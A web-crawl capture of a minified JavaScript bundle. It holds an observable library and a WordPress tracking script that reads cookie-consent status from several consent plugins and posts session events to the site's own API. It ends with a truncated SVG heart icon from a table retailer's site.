s=a.value;if(e.next(s),e.closed)return}}catch(e){t={error:e}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(t)throw t.error}}e.complete()}));if(ne(e))return re(ee(e))}var n,t,o,i;throw K(e)}function re(e){return new z((function(n){(function(e,n){var o,i,a,s,c,u,l,p;return c=this,u=void 0,p=function(){var c,u;return t(this,(function(t){switch(t.label){case 0:t.trys.push([0,5,6,11]),o=function(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,t=e[Symbol.asyncIterator];return t?t.call(e):(e=r(e),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(t){n[t]=e[t]&&function(n){return new Promise((function(r,o){!function(e,n,t,r){Promise.resolve(r).then((function(n){e({value:n,done:t})}),n)}(r,o,(n=e[t](n)).done,n.value)}))}}}(e),t.label=1;case 1:return[4,o.next()];case 2:if((i=t.sent()).done)return[3,4];if(c=i.value,n.next(c),n.closed)return[2];t.label=3;case 3:return[3,1];case 4:return[3,11];case 5:return u=t.sent(),a={error:u},[3,11];case 6:return t.trys.push([6,,9,10]),i&&!i.done&&(s=o.return)?[4,s.call(o)]:[3,8];case 7:t.sent(),t.label=8;case 8:return[3,10];case 9:if(a)throw a.error;return[7];case 10:return[7];case 11:return n.complete(),[2]}}))},new((l=void 0)||(l=Promise))((function(e,n){function t(e){try{o(p.next(e))}catch(e){n(e)}}function r(e){try{o(p.throw(e))}catch(e){n(e)}}function o(n){var o;n.done?e(n.value):(o=n.value,o instanceof l?o:new l((function(e){e(o)}))).then(t,r)}o((p=p.apply(c,u||[])).next())}))})(e,n).catch((function(e){return n.error(e)}))}))}function oe(e,n,t,r,o){void 0===r&&(r=0),void 0===o&&(o=!1);var i=n.schedule((function(){t(),o?e.add(this.schedule(null,r)):this.unsubscribe()}),r);if(e.add(i),!o)return i}function ie(e){return function(n){if(function(e){return s(null==e?void 0:e.lift)}(n))return n.lift((function(n){try{return e(n,this)}catch(e){this.error(e)}}));throw new TypeError("Unable to lift unknown Observable type")}}function ae(e,n,t,r,o){return new se(e,n,t,r,o)}var se=function(e){function t(n,t,r,o,i,a){var s=e.call(this,n)||this;return s.onFinalize=i,s.shouldUnsubscribe=a,s._next=t?function(e){try{t(e)}catch(e){n.error(e)}}:e.prototype._next,s._error=o?function(e){try{o(e)}catch(e){n.error(e)}finally{this.unsubscribe()}}:e.prototype._error,s._complete=r?function(){try{r()}catch(e){n.error(e)}finally{this.unsubscribe()}}:e.prototype._complete,s}return n(t,e),t.prototype.unsubscribe=function(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){var t=this.closed;e.prototype.unsubscribe.call(this),!t&&(null===(n=this.onFinalize)||void 0===n||n.call(this))}},t}(x);function ce(e,n){return void 0===n&&(n=0),ie((function(t,r){t.subscribe(ae(r,(function(t){return oe(r,e,(function(){return r.next(t)}),n)}),(function(){return oe(r,e,(function(){return r.complete()}),n)}),(function(t){return oe(r,e,(function(){return r.error(t)}),n)})))}))}function ue(e,n){return void 0===n&&(n=0),ie((function(t,r){r.add(e.schedule((function(){return t.subscribe(r)}),n))}))}function le(e,n){if(!e)throw new Error("Iterable cannot be null");return new z((function(t){oe(t,n,(function(){var r=e[Symbol.asyncIterator]();oe(t,n,(function(){r.next().then((function(e){e.done?t.complete():t.next(e.value)}))}),0,!0)}))}))}function pe(e,n){return n?function(e,n){if(null!=e){if(W(e))return function(e,n){return te(e).pipe(ue(n),ce(n))}(e,n);if(Y(e))return function(e,n){return new z((function(t){var r=0;return n.schedule((function(){r===e.length?t.complete():(t.next(e[r++]),t.closed||this.schedule())}))}))}(e,n);if(J(e))return function(e,n){return te(e).pipe(ue(n),ce(n))}(e,n);if(B(e))return le(e,n);if($(e))return function(e,n){return new z((function(t){var r;return oe(t,n,(function(){r=e[Z](),oe(t,n,(function(){var e,n,o;try{n=(e=r.next()).value,o=e.done}catch(e){return void t.error(e)}o?t.complete():t.next(n)}),0,!0)})),function(){return s(null==r?void 0:r.return)&&r.return()}}))}(e,n);if(ne(e))return function(e,n){return le(ee(e),n)}(e,n)}throw K(e)}(e,n):te(e)}function fe(e,n){return ie((function(t,r){var o=0;t.subscribe(ae(r,(function(t){r.next(e.call(n,t,o++))})))}))}var de=Array.isArray;function he(e){return e[e.length-1]}function ye(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var t=function(e){return(n=he(e))&&s(n.schedule)?e.pop():void 0;var n}(e),r=function(e){return s(he(e))?e.pop():void 0}(e),a=function(e){if(1===e.length){var n=e[0];if(Q(n))return{args:n,keys:null};if((r=n)&&"object"==typeof r&&D(r)===G){var t=X(n);return{args:t.map((function(e){return n[e]})),keys:t}}}var r;return{args:e,keys:null}}(e),c=a.args,u=a.keys;if(0===c.length)return pe([],t);var l,p=new z(function(e,n,t){return void 0===t&&(t=F),function(r){ve(n,(function(){for(var o=e.length,i=new Array(o),a=o,s=o,c=function(o){ve(n,(function(){var c=pe(e[o],n),u=!1;c.subscribe(ae(r,(function(e){i[o]=e,u||(u=!0,s--),s||r.next(t(i.slice()))}),(function(){--a||r.complete()})))}),r)},u=0;u<o;u++)c(u)}),r)}}(c,t,u?function(e){return function(e,n){return e.reduce((function(e,t,r){return e[t]=n[r],e}),{})}(u,e)}:F));return r?p.pipe((l=r,fe((function(e){return function(e,n){return de(n)?e.apply(void 0,i([],o(n))):e(n)}(l,e)})))):p}function ve(e,n,t){e?oe(t,e,n):n()}var me,ge=function(e){function t(n,t){return e.call(this)||this}return n(t,e),t.prototype.schedule=function(e,n){return void 0===n&&(n=0),this},t}(p),be={setInterval:function(e,n){for(var t=[],r=2;r<arguments.length;r++)t[r-2]=arguments[r];var a=be.delegate;return(null==a?void 0:a.setInterval)?a.setInterval.apply(a,i([e,n],o(t))):setInterval.apply(void 0,i([e,n],o(t)))},clearInterval:function(e){var n=be.delegate;return((null==n?void 0:n.clearInterval)||clearInterval)(e)},delegate:void 0},we=function(e){function t(n,t){var r=e.call(this,n,t)||this;return r.scheduler=n,r.work=t,r.pending=!1,r}return n(t,e),t.prototype.schedule=function(e,n){var t;if(void 0===n&&(n=0),this.closed)return this;this.state=e;var r=this.id,o=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(o,r,n)),this.pending=!0,this.delay=n,this.id=null!==(t=this.id)&&void 0!==t?t:this.requestAsyncId(o,this.id,n),this},t.prototype.requestAsyncId=function(e,n,t){return void 0===t&&(t=0),be.setInterval(e.flush.bind(e,this),t)},t.prototype.recycleAsyncId=function(e,n,t){if(void 0===t&&(t=0),null!=t&&this.delay===t&&!1===this.pending)return n;null!=n&&be.clearInterval(n)},t.prototype.execute=function(e,n){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var t=this._execute(e,n);if(t)return t;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},t.prototype._execute=function(e,n){var t,r=!1;try{this.work(e)}catch(e){r=!0,t=e||new Error("Scheduled action threw falsy error")}if(r)return this.unsubscribe(),t},t.prototype.unsubscribe=function(){if(!this.closed){var n=this.id,t=this.scheduler,r=t.actions;this.work=this.state=this.scheduler=null,this.pending=!1,l(r,this),null!=n&&(this.id=this.recycleAsyncId(t,n,null)),this.delay=null,e.prototype.unsubscribe.call(this)}},t}(ge),Ce={now:function(){return(Ce.delegate||Date).now()},delegate:void 0},_e=function(){function e(n,t){void 0===t&&(t=e.now),this.schedulerActionCtor=n,this.now=t}return e.prototype.schedule=function(e,n,t){return void 0===n&&(n=0),new this.schedulerActionCtor(this,e).schedule(t,n)},e.now=Ce.now,e}(),ke=new(function(e){function t(n,t){void 0===t&&(t=_e.now);var r=e.call(this,n,t)||this;return r.actions=[],r._active=!1,r}return n(t,e),t.prototype.flush=function(e){var n=this.actions;if(this._active)n.push(e);else{var t;this._active=!0;do{if(t=e.execute(e.state,e.delay))break}while(e=n.shift());if(this._active=!1,t){for(;e=n.shift();)e.unsubscribe();throw t}}},t}(_e))(we),Te=function(){function e(){}return e.getCookie=function(e){var n,t="; ".concat(document.cookie).split("; ".concat(e,"="));if(2===t.length)return null===(n=t.pop())||void 0===n?void 0:n.split(";").shift()},e.setCookie=function(e,n,t,r,o,i,a){void 0===r&&(r="/"),void 0===o&&(o=window.location.hostname.split(/\./).slice(-2).join(".")),void 0===i&&(i="secure"),void 0===a&&(a="lax");var s="";if(t){var c=new Date;c.setTime(c.getTime()+1e3*t),s="; expires="+c.toUTCString()}document.cookie=e+"="+n+s+";path="+r+";domain="+o+";"+i+";samesite="+a},e}(),Oe=function(){function e(){var e,n=this,t=this.getInitialConsent();this.currentNecessaryConsent=new V(t.necessary||"denied"),this.currentFunctionalConsent=new V(t.functional||"denied"),this.currentAnalyticsConsent=new V(t.analytics||"denied"),this.currentPerformanceConsent=new V(t.performance||"denied"),this.currentMarketingConsent=new V(t.marketing||"denied"),this.currentConsent=ye([this.currentNecessaryConsent,this.currentFunctionalConsent,this.currentAnalyticsConsent,this.currentPerformanceConsent,this.currentMarketingConsent]).pipe((void 0===e&&(e=ke),ie((function(n,t){var r=null,o=null,i=null,a=function(){if(r){r.unsubscribe(),r=null;var e=o;o=null,t.next(e)}};function s(){var n=i+1,o=e.now();if(o<n)return r=this.schedule(void 0,n-o),void t.add(r);a()}n.subscribe(ae(t,(function(n){o=n,i=e.now(),r||(r=e.schedule(s,1),t.add(r))}),(function(){a(),t.complete()}),void 0,(function(){o=r=null})))}))),fe((function(e){return{consent:{necessary:e[0],functional:e[1],analytics:e[2],performance:e[3],marketing:e[4]},handler:n.getConsentHandlerName()}})))}return e.prototype.initialize=function(){this.initializeConsentUpdateListener()},e.prototype.updateConsent=function(e){e.necessary&&this.currentNecessaryConsent.next(e.necessary),e.functional&&this.currentFunctionalConsent.next(e.functional),e.analytics&&this.currentAnalyticsConsent.next(e.analytics),e.performance&&this.currentPerformanceConsent.next(e.performance),e.marketing&&this.currentMarketingConsent.next(e.marketing)},e.prototype.mapConsentType=function(e){return this.getConsentTypeMapping()[e]},e.prototype.mapCookieName=function(e){return this.getCookieNameMapping()[e]},e.prototype.getConsentFromCookie=function(e){var n=this.mapCookieName(e);if(n){var t=Te.getCookie(n);if(t)return this.parseConsentCookieValue(e,t)}},e}(),Se=function(){var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};return function(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}}(),xe=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return Se(n,e),n.prototype.getConsentHandlerName=function(){return n.consentHandlerName},n.prototype.getConsentTypeMapping=function(){return n.consentTypeMapping},n.prototype.getCookieNameMapping=function(){return n.cookieNameMapping},n.prototype.getInitialConsent=function(){return{necessary:!0===this.getConsentFromCookie("necessary")?"granted":"denied",functional:!0===this.getConsentFromCookie("functional")?"granted":"denied",analytics:!0===this.getConsentFromCookie("analytics")?"granted":"denied",performance:!0===this.getConsentFromCookie("performance")?"granted":"denied",marketing:!0===this.getConsentFromCookie("marketing")?"granted":"denied"}},n.prototype.initializeConsentUpdateListener=function(){var e=this;document.addEventListener("cmplz_status_change",(function(n){var t={};n.detail.category===e.mapConsentType("necessary")&&(t.necessary="allow"===n.detail.value?"granted":"denied"),n.detail.category===e.mapConsentType("functional")&&(t.functional="allow"===n.detail.value?"granted":"denied"),n.detail.category===e.mapConsentType("analytics")&&(t.analytics="allow"===n.detail.value?"granted":"denied"),n.detail.category===e.mapConsentType("marketing")&&(t.marketing="allow"===n.detail.value?"granted":"denied"),e.updateConsent(t)}))},n.prototype.parseConsentCookieValue=function(e,n){return n.includes("allow")},n.consentHandlerName="complianz-gdpr",n.consentTypeMapping={necessary:"functional",functional:"functional",analytics:"statistics",performance:void 0,marketing:"marketing"},n.cookieNameMapping={necessary:"cmplz_functional",functional:"cmplz_functional",analytics:"cmplz_statistics",performance:void 0,marketing:"cmplz_marketing"},n}(Oe),Ne=function(){var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};return function(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}}(),Ee=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return Ne(n,e),n.prototype.getConsentHandlerName=function(){return n.consentHandlerName},n.prototype.getConsentTypeMapping=function(){return n.consentTypeMapping},n.prototype.getCookieNameMapping=function(){return n.cookieNameMapping},n.prototype.getInitialConsent=function(){return{necessary:!0===this.getConsentFromCookie("necessary")?"granted":"denied",functional:!0===this.getConsentFromCookie("functional")?"granted":"denied",analytics:!0===this.getConsentFromCookie("analytics")?"granted":"denied",performance:!0===this.getConsentFromCookie("performance")?"granted":"denied",marketing:!0===this.getConsentFromCookie("marketing")?"granted":"denied"}},n.prototype.initializeConsentUpdateListener=function(){var e=this;document.addEventListener("cookieyes_consent_update",(function(n){e.updateConsent({necessary:n.detail.accepted.includes(e.mapConsentType("necessary"))?"granted":"denied",functional:n.detail.accepted.includes(e.mapConsentType("functional"))?"granted":"denied",analytics:n.detail.accepted.includes(e.mapConsentType("analytics"))?"granted":"denied",performance:n.detail.accepted.includes(e.mapConsentType("performance"))?"granted":"denied",marketing:n.detail.accepted.includes(e.mapConsentType("marketing"))?"granted":"denied"})}))},n.prototype.parseConsentCookieValue=function(e,n){return n.includes(this.mapConsentType(e)+":yes")},n.consentHandlerName="cookie-law-info",n.consentTypeMapping={necessary:"necessary",functional:"functional",analytics:"analytics",performance:"performance",marketing:"advertisement"},n.cookieNameMapping={necessary:"cookieyes-consent",functional:"cookieyes-consent",analytics:"cookieyes-consent",performance:"cookieyes-consent",marketing:"cookieyes-consent"},n}(Oe),Pe=function(){var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};return function(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}}(),je=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return Pe(n,e),n.prototype.getConsentHandlerName=function(){return n.consentHandlerName},n.prototype.getConsentTypeMapping=function(){return n.consentTypeMapping},n.prototype.getCookieNameMapping=function(){return n.cookieNameMapping},n.prototype.getInitialConsent=function(){return{necessary:!0===this.getConsentFromCookie("necessary")?"granted":"denied",functional:!0===this.getConsentFromCookie("functional")?"granted":"denied",analytics:!0===this.getConsentFromCookie("analytics")?"granted":"denied",performance:!0===this.getConsentFromCookie("performance")?"granted":"denied",marketing:!0===this.getConsentFromCookie("marketing")?"granted":"denied"}},n.prototype.initializeConsentUpdateListener=function(){var e=this;window.addEventListener("CookiebotOnConsentReady",(function(){!0===e.getConsentFromCookie("marketing")?e.updateConsent({marketing:"granted"}):!1===e.getConsentFromCookie("marketing")&&e.updateConsent({marketing:"denied"})}))},n.prototype.parseConsentCookieValue=function(e,n){return n.includes(this.mapConsentType(e)+":true")},n.consentHandlerName="cookiebot",n.consentTypeMapping={necessary:"necessary",functional:"preferences",analytics:"statistics",performance:"preferences",marketing:"marketing"},n.cookieNameMapping={necessary:"CookieConsent",functional:"CookieConsent",analytics:"CookieConsent",performance:"CookieConsent",marketing:"CookieConsent"},n}(Oe),Ie=function(){var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};return function(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}}(),He=function(){return He=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},He.apply(this,arguments)},Ae=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return Ie(n,e),n.prototype.getConsentHandlerName=function(){return n.consentHandlerName},n.prototype.getConsentTypeMapping=function(){return n.consentTypeMapping},n.prototype.getCookieNameMapping=function(){return n.cookieNameMapping},n.prototype.getInitialConsent=function(){var e={necessary:"denied",functional:"denied",analytics:"denied",performance:"denied",marketing:"denied"};return window.beslist_tracking_js_consent?window.beslist_tracking_js_consent.reduce((function(e,n){return He(He({},e),n)}),e):e},n.prototype.initializeConsentUpdateListener=function(){var e=this;document.addEventListener("beslist_tracking_js_consent",(function(n){var t={};n.detail.hasOwnProperty(e.mapConsentType("necessary"))&&(t.necessary="granted"===n.detail[e.mapConsentType("necessary")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("functional"))&&(t.functional="granted"===n.detail[e.mapConsentType("functional")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("analytics"))&&(t.analytics="granted"===n.detail[e.mapConsentType("analytics")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("performance"))&&(t.performance="granted"===n.detail[e.mapConsentType("performance")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("marketing"))&&(t.marketing="granted"===n.detail[e.mapConsentType("marketing")]?"granted":"denied"),e.updateConsent(t)}))},n.prototype.parseConsentCookieValue=function(e,n){},n.consentHandlerName="custom",n.consentTypeMapping={necessary:"necessary",functional:"functional",analytics:"analytics",performance:"performance",marketing:"marketing"},n.cookieNameMapping={necessary:void 0,functional:void 0,analytics:void 0,performance:void 0,marketing:void 0},n}(Oe),Me=function(){var e=function(n,t){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])},e(n,t)};return function(n,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=n}e(n,t),n.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}}(),Fe=function(e){function n(){var n=e.call(this)||this;return window.wp_consent_type="optin",n}return Me(n,e),n.prototype.getConsentHandlerName=function(){return n.consentHandlerName},n.prototype.getConsentTypeMapping=function(){return n.consentTypeMapping},n.prototype.getCookieNameMapping=function(){return n.cookieNameMapping},n.prototype.getInitialConsent=function(){return{necessary:"granted",functional:!window.waitfor_consent_hook&&wp_has_consent("functional")?"granted":"denied",analytics:!window.waitfor_consent_hook&&wp_has_consent("statistics")?"granted":"denied",performance:"denied",marketing:!window.waitfor_consent_hook&&wp_has_consent("marketing")?"granted":"denied"}},n.prototype.initializeConsentUpdateListener=function(){var e=this;document.addEventListener("wp_listen_for_consent_change",(function(n){var t={};n.detail.hasOwnProperty(e.mapConsentType("functional"))&&(t.functional="allow"===n.detail[e.mapConsentType("functional")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("analytics"))&&(t.analytics="allow"===n.detail[e.mapConsentType("analytics")]?"granted":"denied"),n.detail.hasOwnProperty(e.mapConsentType("marketing"))&&(t.marketing="allow"===n.detail[e.mapConsentType("marketing")]?"granted":"denied"),e.updateConsent(t)}))},n.prototype.parseConsentCookieValue=function(e,n){},n.consentHandlerName="wp-consent-api",n.consentTypeMapping={necessary:void 0,functional:"functional",analytics:"statistics",performance:void 0,marketing:"marketing"},n.cookieNameMapping={necessary:void 0,functional:void 0,analytics:void 0,performance:void 0,marketing:void 0},n}(Oe),ze=function(){function e(){this.known_advertising_params=["__hsfp","__hssc","__hstc","__s","_hsenc","_openstat","dclid","fbclid","gclid","hsCtaTracking","mc_eid","mkt_tok","ml_subscriber","ml_subscriber_hash","msclkid","oly_anon_id","oly_enc_id","rb_clickid","s_cid","vero_conv","vero_id","wickedid","yclid"]}return e.prototype.sendSessionStart=function(){var e=this;return pe(new Promise((function(n,t){var r={eventName:"session_start",screenHeight:screen.height||void 0,screenWidth:screen.width||void 0,location:{protocol:window.location.protocol||"",host:window.location.host||"",path:window.location.pathname||"",query:window.location.search||"",hash:window.location.hash||"",referrer:document.referrer||""},context:{sessionStartReasons:e.getSessionStartReasons().join("|")},actionNonce:config.actionNonce},o=new XMLHttpRequest;o.onreadystatechange=function(){4===o.readyState&&(200===o.status?n(o.status):t(o.status))},o.open("POST",config.eventApiUrl,!0),o.setRequestHeader("Content-Type","application/json"),o.setRequestHeader("X-WP-Nonce",config.nonce),o.send(JSON.stringify(r))})))},e.prototype.sendQueuedEvents=function(){return pe(new Promise((function(e,n){var t=new XMLHttpRequest;t.onreadystatechange=function(){4===t.readyState&&(200===t.status?e(t.status):n(t.status))},t.open("POST",config.queuedEventsApiUrl,!0),t.setRequestHeader("Content-Type","application/json"),t.setRequestHeader("X-WP-Nonce",config.nonce),t.send(JSON.stringify({actionNonce:config.actionNonce}))})))},e.prototype.hasSessionIDCookie=function(){return void 0!==Te.getCookie(config.sessionIDCookieName)},e.prototype.requiresSessionStart=function(){return this.getSessionStartReasons().length>=1},e.prototype.getSessionStartReasons=function(){var e=[];return this.hasSessionIDCookie()||e.push("no session id"),this.isPageReload()||(""!==document.referrer?new URL(document.referrer).hostname.split(".").slice(-2).join(".")!==location.hostname.split(".").slice(-2).join(".")&&e.push("new referrer"):e.push("new referrer"),window.location.search.indexOf("utm_")>-1&&e.push("utm detected"),window.location.search.indexOf("clientUuid")>-1?e.push("new uuid detected"):window.location.search.indexOf("bl3nlclid")>-1&&e.push("new bl3nlclid detected"),this.known_advertising_params.some((function(e){return window.location.search.includes(e)}))&&-1===window.location.search.indexOf("_gl")&&e.push("advertising param detected")),e},e.prototype.isPageReload=function(){return window.performance.navigation&&1===window.performance.navigation.type||performance.getEntriesByType("navigation").some((function(e){return"reload"===e.type}))},e}(),Ue=function(){function e(){var e=this;this.hasQueuedEvents="true"===config.hasQueuedEvents,this.eventHandler=new ze,this.consentHandler=this.getActiveConsentHandler(),this.consentHandler?(this.consentHandler.currentConsent.subscribe((function(n){return e.handleConsentUpdateEvent(n)})),this.consentHandler.initialize()):console.info("Beslist Tracking: No ConsentHandler initialized.")}return e.prototype.handleConsentUpdateEvent=function(e){var n=this;Te.setCookie(config.consentCookieName,JSON.stringify(e),31536e3),this.hasQueuedEvents&&this.isConsentOfTypesGranted(config.requiredConsentTypes,e.consent)&&this.eventHandler.sendQueuedEvents().subscribe((function(){n.hasQueuedEvents=!1})),this.eventHandler.requiresSessionStart()&&this.eventHandler.sendSessionStart().subscribe((function(){n.isConsentOfTypesGranted(config.requiredConsentTypes,e.consent)||(n.hasQueuedEvents=!0)}))},e.prototype.isConsentOfTypesGranted=function(e,n){var t=this;return e.every((function(e){return t.isConsentOfTypeGranted(e,n)}))},e.prototype.isConsentOfTypeGranted=function(e,n){switch(!0){case"necessary"===e:return!(!n.necessary||"granted"!==n.necessary);case"functional"===e:return!(!n.functional||"granted"!==n.functional);case"analytics"===e:return!(!n.analytics||"granted"!==n.analytics);case"performance"===e:return!(!n.performance||"granted"!==n.performance);case"marketing"===e:return!(!n.marketing||"granted"!==n.marketing);default:throw new Error('ConsentType "'+e+'" not implemented.')}},e.prototype.getActiveConsentHandler=function(){return config.activeHandlers.includes(Ae.consentHandlerName)?new Ae:config.activeHandlers.includes(Fe.consentHandlerName)?new Fe:config.activeHandlers.includes(Ee.consentHandlerName)?new Ee:config.activeHandlers.includes(je.consentHandlerName)?new je:config.activeHandlers.includes(xe.consentHandlerName)?new xe:void 0},e}();void 0===(me=function(){new Ue})&&(me=function(){}),"loading"!==document.readyState?me():document.addEventListener("DOMContentLoaded",me)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg
body_size: 1425
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_1665_12251" fill="white">
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z"/>
</mask>
<path d="M10.6101 16.8279L2.44106 9.57082C2.09344 9.28143 1.82031 8.94751 1.57201 8.59134C0.231193 6.61012 0.578812 4.07238 2.44106 2.42507C3.50875 1.46786 4.94888 0.933594 6.46351 0.933594C8.84718 0.933594 10.337 2.1802 10.9577 2.89255C11.5785 2.1802 13.0683 0.933594 15.4519 0.933594C16.9666 0.933594 18.4067 1.46786 19.4744 2.42507C21.3118 4.07238 21.6843 6.61012 20.3434 8.59134C20.0951 8.94751 19.822 9.28143 19.4744 9.57082L11.3053 16.8279C11.1067 17.006 10.8087 17.006 10.6101 16.8279ZM6.46351 1.82403C5.19718 1.82403 4.03017 2.26925 3.1363 3.04838C1.62167 4.40629 1.32371 6.49882 2.41623 8.12386C2.61487 8.41325 2.86317 8.70264 3.1363 8.94751L10.9577 15.8929L18.7792 8.94751C19.0523 8.70264 19.3006 8.43551 19.4992 8.12386C20.5917 6.47655 20.3186 4.38403 18.7792 3.04838C17.8853 2.26925 16.6934 1.82403 15.4519 1.82403C13.6642 1.82403 12.1744 2.6922 11.3798 3.89429C11.1812 4.18368 10.7094 4.18368 10.5108 3.89429C9.74106 2.6922 8.25126 1.82403 6.46351 1.82403Z" fill="#424242"/>
<path d="M10.6101 16.8279L11.2777 16.0833L11.2743 16.0803L10.6101 16.8279ZM2.44106 9.57082L3.1052 8.82321L3.0932 8.81255L3.08086 8.80228L2.44106 9.57082ZM1.57201 8.59134L0.74376 9.15187L0.751673 9.16322L1.57201 8.59134ZM2.44106 2.42507L3.10363 3.1741L3.1086 3.16965L2.44106 2.42507ZM10.9577 2.89255L10.2038 3.54952L10.9577 4.41469L11.7116 3.54952L10.9577 2.89255ZM19.4744 2.42507L20.1419 1.6805L19.4744 2.42507ZM20.3434 8.59134L21.1639 9.16327L21.1716 9.15181L20.3434 8.59134ZM19.4744 9.57082L18.8346 8.80228L18.8223 8.81255L18.8103 8.82321L19.4744 9.57082ZM11.3053 16.8279L10.6412 16.0803L10.6378 16.0833L11.3053 16.8279ZM3.1363 3.04838L2.47917 2.29447L2.46876 2.3038L3.1363 3.04838ZM2.41623 8.12386L1.5863 8.68182L1.59176 8.68978L2.41623 8.12386ZM3.1363 8.94751L2.46875 9.6921L2.47231 9.69525L3.1363 8.94751ZM10.9577 15.8929L10.2937 16.6407L10.9577 17.2303L11.6217 16.6407L10.9577 15.8929ZM18.7792 8.94751L19.4432 9.69526L19.4467 9.69209L18.7792 8.94751ZM19.4992 8.12386L18.6659 7.57115L18.6608 7.57872L18.656 7.58638L19.4992 8.12386ZM18.7792 3.04838L18.1221 3.80221L18.1238 3.80371L18.7792 3.04838ZM11.3798 3.89429L12.2043 4.46021L12.2092 4.453L12.2141 4.4457L11.3798 3.89429ZM10.5108 3.89429L9.66864 4.43354L9.67727 4.44701L9.68633 4.46021L10.5108 3.89429ZM11.2743 16.0803L3.1052 8.82321L1.77692 10.3184L9.94597 17.5755L11.2743 16.0803ZM3.08086 8.80228C2.82696 8.59091 2.61228 8.33494 2.39235 8.01946L0.751673 9.16322C1.02834 9.56009 1.35991 9.97194 1.80125 10.3394L3.08086 8.80228ZM2.40018 8.03086C1.35389 6.48484 1.6002 4.50398 3.10362 3.17408L1.7785 1.67606C-0.442573 3.64078 -0.891502 6.7354 0.743839 9.15181L2.40018 8.03086ZM3.1086 3.16965C3.982 2.38661 5.18032 1.93359 6.46351 1.93359V-0.0664062C4.71745 -0.0664062 3.03549 0.549099 1.77352 1.6805L3.1086 3.16965ZM6.46351 1.93359C8.47003 1.93359 9.70623 2.97852 10.2038 3.54952L11.7116 2.23558C10.9677 1.38189 9.22434 -0.0664062 6.46351 -0.0664062V1.93359ZM11.7116 3.54952C12.2092 2.97852 13.4454 1.93359 15.4519 1.93359V-0.0664062C12.6911 -0.0664062 10.9477 1.38189 10.2038 2.23558L11.7116 3.54952ZM15.4519 1.93359C16.7351 1.93359 17.9335 2.38661 18.8069 3.16965L20.1419 1.6805C18.88 0.549099 17.198 -0.0664062 15.4519 -0.0664062V1.93359ZM18.8069 